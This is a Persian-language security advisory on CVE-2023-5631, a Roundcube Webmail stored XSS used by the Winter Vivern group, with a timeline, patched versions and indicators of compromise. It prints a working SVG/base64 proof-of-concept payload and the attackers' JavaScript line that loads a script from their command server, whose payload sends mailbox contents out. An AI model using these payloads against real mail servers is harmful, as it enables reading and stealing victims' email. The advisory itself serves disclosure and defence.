محققای ESET یه گزارشی منتشر کردن در خصوص یه آسیب پذیری زیرودی XSS در Roundcube Webmail که اخیرا گروه هکری روسی Winter Vivern باهاش نهادهای دولتی و یه اتاق فکر در اروپا رو هک کردن.

جدول زمانی افشای آسیب پذیری :

- 12 اکتبر 2023 : محققای ESET آسیب پذیری رو به تیم Roundcube گزارش دادن.

- 14 اکتبر 2023 : تیم Roundcube ، آسیب پذیری رو تایید و اونو اصلاح کرده.

- 16 اکتبر 2023 : اصلاحیه هایی رو منتشر کرده (1.6.4, 1.5.5, 1.4.15)

- 18 اکتبر 2023 : ESET CNA یه CVE برای این آسیب پذیری ارائه داده.

- 25 اکتبر 2023 : گزارش این آسیب پذیری رو منتشر کردن.

آسیب پذیری از نوع XSS هستش و مهاجم میتونه با ارسال یه ایمیل و قرار دادن تگ SVG مخرب در سورس HTML ، این آسیب پذیری رو اکسپلویت و کد دلخواه جاوااسکریپت رو روش اجرا کنه، که معمولا برای سرقت ایمیلهای موجود در اکانت یا موارد دیگه میتونه استفاده بشه.

مثلا کد زیر در سورس HTML ایمیل قرار بدید و ارسال کنید :

|

1 |

<svg><use href="dAta:image/s vg+xml;base64,PHN2ZyBpZD0ieDIiIHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8yMDAwL3N2ZyI+IDxpbWFnZSBocmVmPSJ4IiBvbmVycm9yPSJhbGVydCgyMzQpIiAvPjwvc3ZnPg==#x2"> |

موقع باز کردن ایمیل ، کد زیر اجرا میشه :

|

1 |

<svg id="x2" xmlns="http://www.w3.org/2000/svg"> <image href="x" onerror="alert(234)" /></svg> |

Roundcube یه ابزار متن باز هستش که عمدتا در بخش ایمیل سایتها مورد استفاده قرار میگیره. مثلا CPanel شامل این ابزار هستش.

نسخه های آسیب پذیر :

نسخه های قبل از 1.4.15 و 1.5.5 و 1.6.4

نسخه های اصلاح شده :

برای اینکه تحت تاثیر این آسیب پذیری قرار نگیرید، باید به نسخه های 1.4.15 و 1.5.5 و 1.6.4 ارتقاء بدید.

آسیب پذیری طوری هستش که با باز کردن ایمیل مخرب، هک میشید، بنابراین توصیه شده، حتما بروزرسانی رو اعمال کنید.

گروه هکری Winter Vivern :

گروه هکری Winter Vivern که قبلا هم مطالبی در خصوصشون منتشر کردیم، یه گروه هکری جاسوسی هستش، که اولین بار در سال 2021 توسط DomainTools شناسایی شد. احتمال میدن حداقل از سال 2020 فعال هستش و عمدتا کشورهای اروپایی و آسیای مرکزی رو هدف قرار میده. تکتیکهایی هم که اغلب استفاده میکنن، اسناد مخرب ، بکدورهای پاورشلی و فیشینگ سایتها هستش. محققای ESET معتقدند که این گروه ، با گروه MoustachedBouncer که همسو با بلاروس ، مرتبط هستش.

Winter Vivern تقریبا از سال 2022 شروع به هدف قرار دادن سرورهای ایمیل Zimbra و Roundcube مرتبط با نهادهای دولتی کرده. مثلا در آگوست و سپتامبر 2023 ، این گروه از اکسپلویت آسیب پذیری XSS به شناسه CVE-2020-35730 در Roundcube برای هدف قرار دادن قربانیاش، استفاده کرده. البته از این آسیب پذیری گروه Sednit که به APT28 هم معروف هستن، هم سوء استفاده کرده.

جزییات فنی آسیب پذیری :



برای اکسپلویت آسیب پذیری CVE-2023-5631 ، مهاجم باید یه ایمیل مخرب رو بسازه و به قربانی ارسال کنه. در این کمپین، این گروه یه ایمیل از team.managment@outlook[.]com و با موضوع Get started in your Outlook ارسال میکنه :



این ایمیل در نگاه اول، مخرب به نظر نمیاد اما اگه کدهای HTML اونو رو مشاهده کنید، همونطور که در شکل زیر قابل مشاهده هستش، در انتهای پیام یه تگ SVG هستش که حاوی یه پیلود base64 شده هستش :



بصورت دقیقتر :

اگه این مقدار base64 رو دیکد کنیم (در شکل بالا مقدار پیلود base64 شده کامل نیست و ویرایش شده هستش)، به کد زیر میرسیم :

|

1 |

<svg id="x" xmlns="http://www.w3.org/2000/svg"> <image href="x" onerror="eval(atob('<base64-encoded payload>'))" /></svg> |

با توجه به اینکه، مقدار X در ویژگی href معتبر نیست، ویژگی onerror این شی فعال میشه. با دیکد کردن پیلود در ویژگی onerror ، محققا به کد جاوااسکریپت زیر رسیدن که در مرورگر قربانی و در زمینه ی Roundcube session اجرا میشه :

|

1 |

var fe=document.createElement('script');fe.src="https://recsecas[.]com/controlserver/checkupdate.js";document.body.appendChild(fe); |

محققا متوجه شدن که این اسکریپت روی یه نمونه اصلاح شده کار میکنه، در نتیجه فهمیدن که با یه آسیب پذیری زیرودی مواجه هستن. این زیرودی در rcube_washtml.php هستش که بدرستی عمل پاکسازی (sanitize) رو انجام نمیده.

پس بطور کلی مهاجم با ساختن یه ایمیل مخرب و ارسال اون میتونه هر کد جاوااسکریپت دلخواه رو در مرورگر قربانی اجرا کنه. تنها تعاملی که قربانی باید انجام بده اینه که ایمیل رو باز کنه.



در مرحله دوم حمله ، یه لودر جاوااسکریپت ساده بنام checkupdate.js رو اجرا میشه: (فایلش رو میتونید از گیتهابمون دانلود کنید)

پیلود نهایی که در شکل زیر مشاهده میکنید، میتونه ایمیلها و فولدرهای موجود در اکانت فعلی Roundcube رو لیست کنه و پیامهای ایمیل استخراج شده رو از طریق HTTP به سرور C2 که آدرسش https://recsecas[.]com/controlserver/saveMessage هست، ارسال کنه.

IoCهای گزارش :

فایلها :

| SHA-1 | Filename | Description |

| 97ED594EF2B5755F0549C6C5758377C0B87CFAE0 | checkupdate.js | JavaScript loader. |

| 8BF7FCC70F6CE032217D9210EF30314DDD6B8135 | N/A | JavaScript payload exfiltrating emails in Roundcube. |

شبکه

| IP | Domain | Hosting provider | First seen | Details |

|

38.180.76[.]31 |

recsecas[.]com | M247 Europe SRL | 2023-09-28 | C&C server |

آدرس ایمیل :

team.managment@outlook[.]com